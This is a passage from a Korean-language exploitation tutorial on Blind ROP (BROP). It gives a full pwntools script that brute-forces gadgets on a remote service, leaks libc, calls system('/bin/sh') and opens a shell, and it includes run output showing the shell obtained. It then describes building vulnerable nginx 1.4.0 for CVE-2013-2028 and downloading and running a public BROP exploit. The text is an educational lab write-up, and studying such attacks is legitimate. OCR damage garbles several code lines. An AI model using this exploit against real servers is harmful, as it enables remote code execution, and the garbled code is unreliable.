lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$
```
libc-database O)

- 
- <https://github.com/niklasb/libc-database>
- 다음과 같이 Python 패키지 형태로 사용가능합니다.#### Libc Search - python

```
from LibcSearcher import *
lib = LibcSearcher('puts', addr_puts_libc)
libcBase = addr_puts_libc - lib.dump('puts')
system_addr = libcBase + lib.dump('system')
binsh_addr = libcBase + lib.dump('str_bin_sh')
log.info('libc base : ' + hex(libcBase))
log.info('system : ' + hex(system_addr))
log.info('binsh : ' + hex(binsh_addr))
```
LibcSearcher

Ф

<https://github.com/lieanu/LibcSearcher>

#### Find libc offset

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python libc_search.py
[*] Overflow size : 72
[*] STOP Gadget : 0x4005c0
[*] BROP Gadget : 0x4007ba
[*] RDI Gadget : 0x4007c3
[*] Puts plt : 0x400555
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] libc base : 0x7fc974723000
[*] system : 0x7fc974768390
[*] binsh : 0x7fc9748afd57
```
## <span id="page-13-0"></span>Exploit code

#### BROP.py

```
from pwn import *
from LibcSearcher import *
#context.log_level = 'debug'
ip = '127.0.0.1'port = 10001
base = 0x400000def find_stop_gadget(size):
    p = log.progress("Searching for Stop gadget ") 
     for offset in range(1,0x1000):
        addr = int(base + offset)
         payload = ''
         payload += 'A' * size
         payload += p64(addr)
         if offset % 0x100 == 0:
             log.info(" Progressed to 0x%x" % offset)
         try:
             r = remote(ip,port,level='error')
             r.recvuntil('WelCome my friend,Do you know password?\n')
             r.send(payload)
             response = r.recv(timeout=0.2)
             r.close()
             if 'WelCome my friend,Do you know password?' in response:
                 p.success("Done")
``````
 log.info("Stop address: " + hex(addr))
                 r.close()
                 return addr
         except Exception as e:
             r.close()
def check_Overflow():
    for i in range(1, 4096):
         try:
             r = remote(ip,port,level='error')
             response = r.recvuntil('WelCome my friend,Do you know password?\n') 
             r.send("A" * i)
            response = r.recv() r.close()
             if 'No password, no game' in response:
                i \neq 1 else:
                 r.close()
                 return i
         except EOFError as e:
            r.close()
             return i - 1
def maybe_BROP_gadget(size, stop_gadget, addr):
     try:
         payload = ''
        payload += 'A' * size payload += p64(addr) 
       payload += p64(0) * 6 payload += p64(stop_gadget)
         r = remote(ip,port,level='error')
         r.recvuntil('WelCome my friend,Do you know password?\n') 
         r.sendline(payload)
        response = r.recv(timeout=0.2) r.close()
         if 'WelCome my friend,Do you know password?' in response:
             return True
         return False
     except Exception as e:
         r.close()
         return False
def is_BROP_gadget(size,addr):
     try:
        payload = ''
        payload += 'A' * size 
         payload += p64(addr) 
         payload += p64(0x41) * 10
        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
       response = r.recv() r.close()
         return False
     except Exception as e:
        r.close()
        return True
def find_brop_gadget(size,stop_gadget):
    p = log.progress("Searching for BROP gadget ") 
    for offset in range(0x1,0x1000):
         if offset % 0x100 == 0:
             log.info('Progressed to 0x%x' % offset)
``````
addr = int(base + offset) if maybe_BROP_gadget(size,stop_gadget,addr):
             log.info('Maybe BROP Gagget : ' + hex(int(base + offset)))
             if is_BROP_gadget(size, addr):
                 p.success("Done")
                 log.info('Finded BROP Gagget : ' + hex(int(base + offset)))
                 return addr
def find puts addr(size, stop qadqet, rdi ret):
    p = log.progress("Searching for the address of puts@plt") 
     for offset in range(1,0x1000):
         addr = int(base + offset)
         payload = ''
        payload += 'A' * size + p64(rdi_ret) payload += p64(0x400000) 
         payload += p64(addr) 
         payload += p64(stop_gadget)
         if offset % 0x100 == 0:
             log.info('Progressed to 0x%x' % offset)
         r = remote(ip,port,level='error')
         r.recvuntil('WelCome my friend,Do you know password?\n')
         r.sendline(payload)
         try:
             response = r.recv()
             if response.startswith('\x7fELF'):
                 p.success("Done")
                 log.success('find puts@plt addr: 0x%x' % addr)
                 return addr
             r.close()
             addr += 1
         except Exception as e:
            r.close()
            addr += 1def memory_dump(size,stop_gadget,rdi_ret,put_plt):
     now = base
   end = 0x401000dump = " " p = log.progress("Memory dump") 
     while now < end:
         if now % 0x100 == 0:
             log.info("Progressed to 0x%x" % now)
         payload = ''
         payload += 'A' * size
         payload += p64(rdi_ret)
         payload += p64(now)
         payload += p64(puts_plt)
         payload += p64(stop_gadget)
         r = remote(ip,port,level='error')
         r.recvuntil('WelCome my friend,Do you know password?\n')
         r.sendline(payload)
         try:
            data = r<u>.</u>recv(timeout=<math>0.5)
             r.close()
             data = data[:data.index("\nWelCome")] 
         except ValueError as e:
             data = data
         except Exception as e:
             continue
         if len(data.split()) == 0:
            data = \sqrt{x00}
``````
 dump += data
         now += len(data)
     with open('memory.dump','wb') as f:
        f.write(dump)
     p.success("Done")
def leak libc(r,size,stop qadget,rdi ret,put plt,puts qot):
    payload = ''
    payload += 'A' * size
    payload += p64(rdi_ret)
     payload += p64(puts_got)
    payload += p64(puts_plt)
    payload += p64(stop_gadget)
    r.recvuntil('WelCome my friend,Do you know password?\n')
    r.sendline(payload)
     leakAddr = r.recvuntil("\nWelCome my friend,Do you know password?\n", drop=True)
    leakAddr = u64(leakAddr.ljust(8, 'x00')) return leakAddr
size = check_Overflow()
log.info('Overflow size : ' + str(size))
stop_gadget = find_stop_gadget(size)
#stop_gadget = 0x4005c0
brop_gadget = find_brop_gadget(size, stop_gadget)
#brop_gadget = 0x4007ba
log.success('BROP Gadget : ' + hex(brop_gadget))
rdi_gadget = brop_gadget + 9
log.success('RDI Gadget : ' +hex(rdi_gadget))
puts_plt = find_puts_addr(size,stop_gadget,rdi_gadget)
#puts plt = 0x400555log.success('Puts plt : ' + hex(puts_plt))
#memory_dump(size,stop_gadget,rdi_gadget,puts_plt)
puts_got = 0x601018
r = remote(ip,port,level='error')
addr_puts_libc = leak_libc(r,size,stop_gadget,rdi_gadget,puts_plt,puts_got)
log.info('Address of puts in libc : ' + \text{hex}(\text{addr puts like}))lib = LibcSearcher('puts', addr_puts_libc)
libcBase = addr_puts_libc - lib.dump('puts')
system_addr = libcBase + lib.dump('system')
binsh_addr = libcBase + lib.dump('str_bin_sh')
log.info('libc base : ' + hex(libcBase))
log.info('system : ' + hex(system_addr))
log.info('binsh : ' + hex(binsh_addr))
payload = "A" * size
payload += p64(rdi_gadget)
payload += p64(binsh_addr)
payload += p64(system_addr)
payload += p64(stop_gadget)
r.sendline(payload)
r.interactive()
```
다음과 같이 Shell을 획득할 수 있습니다.### python BROP.py

lazenca0x0@ubuntu:~/Exploit/BROP\$ python BROP.py [+] Overflow size : 72 [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Stop address: 0x4005c0 [+] STOP Gadget : 0x4005c0 [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Maybe BROP Gagget : 0x4005c0 [\*] Maybe BROP Gagget : 0x4005c2 [\*] Maybe BROP Gagget : 0x4005c3 [\*] Maybe BROP Gagget : 0x4005c5 [\*] Maybe BROP Gagget : 0x4005c6 [\*] Maybe BROP Gagget : 0x4005c7 [\*] Maybe BROP Gagget : 0x4005c9 [\*] Maybe BROP Gagget : 0x4005cd [\*] Maybe BROP Gagget : 0x4005ce [\*] Maybe BROP Gagget : 0x4005cf [\*] Maybe BROP Gagget : 0x4005d0 [\*] Maybe BROP Gagget : 0x4005d6 [\*] Maybe BROP Gagget : 0x4005d7 [\*] Maybe BROP Gagget : 0x4005dd [\*] Maybe BROP Gagget : 0x4005de [\*] Progressed to 0x600 [\*] Maybe BROP Gagget : 0x4006b6 [\*] Maybe BROP Gagget : 0x4006b7 [\*] Maybe BROP Gagget : 0x4006b8 [\*] Maybe BROP Gagget : 0x4006ba [\*] Maybe BROP Gagget : 0x4006ce [\*] Maybe BROP Gagget : 0x4006e2 [\*] Maybe BROP Gagget : 0x4006f6 [\*] Progressed to 0x700 [\*] Maybe BROP Gagget : 0x4007ba [\*] Finded BROP Gagget : 0x4007ba [+] BROP Gadget : 0x4007ba [+] RDI Gadget : 0x4007c3 [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [+] Puts plt : 0x400555 [+] ubuntu-xenial-amd64-libc6 (id libc6 2.23-0ubuntu10 amd64) be choosed. [+] libc base : 0x7f8e66eec000 [+] system : 0x7f8e66f31390 [+] binsh : 0x7f8e67078d57 \$ id uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev), 113(lpadmin),128(sambashare)  $\ddot{\rm s}$ lazenca0x0@ubuntu:~/Exploit/BROP\$

## <span id="page-17-0"></span>CVE-2013-2028

#### 해당 취약성은 BROP를 이용하여 공격이 가능한 취약성입니다.

- BROP에 흥미가 있다면 해당 취약성을 이용하여 조금더 공부해보는 것도 좋습니다.
- 여기에서는 해당 취약성에 대해 공개된 BROP Exploit code를 테스트 하는 환경까지만 설명하겠습니다.

## <span id="page-17-1"></span>Setting up the test environment#### Install

```
sudo apt-get update
sudo apt-get install libpcre3 libpcre3-dev
sudo apt-get install openssl libssl-dev
wget nginx.org/download/nginx-1.4.0.tar.gz 
tar zxvf nginx-1.4.0.tar.gz 
cd nginx-1.4.0 
./configure --sbin-path=/usr/local/nginx/nginx --conf-path=/usr/local/nginx/nginx.conf --pid-path=/usr/local
/nginx/nginx.pid --with-http_ssl_module
vi objs/Makefile
```
Makefile에 -fstack-protector 을 추가합니다.

### vi objs/Makefile

```
CFLAGS = -pipe -O -W -Wall -Wpointer-arith -Wno-unused -Werror -g -fstack-protector
...
```
다음과 같이 해당 코드를 빌드합니다.

#### Build nginx

```
make -j4
sudo make install
```
nginx.conf 에서 동작할 프로세스의 수를 증가시킵니다.

#### sudo vi /usr/local/nginx/nginx.conf

worker\_processes 4;

다음과 같이 nginx를 실행합니다.

#### Run nginx

```
sudo /usr/local/nginx/nginx
```
## <span id="page-18-0"></span>Download Exploit code

```
wget www.scs.stanford.edu/brop/nginx-1.4.0-exp.tgz 
tar zxvf nginx-1.4.0-exp.tgz 
cd nginx-1.4.0-exp
```
## <span id="page-18-1"></span>Run Exploit code

기본적으로 shell을 획들하도록 되어있으며, nginx 바이너리 파일을 덤프하는 기능은 주석처리되어 있습니다.

./brop.rb 127.0.0.1

## <span id="page-18-2"></span>**References**

- <https://oddcoder.com/BROP-102/>
- <https://github.com/sam-b/broppy>
- <https://www.anquanke.com/post/id/85331>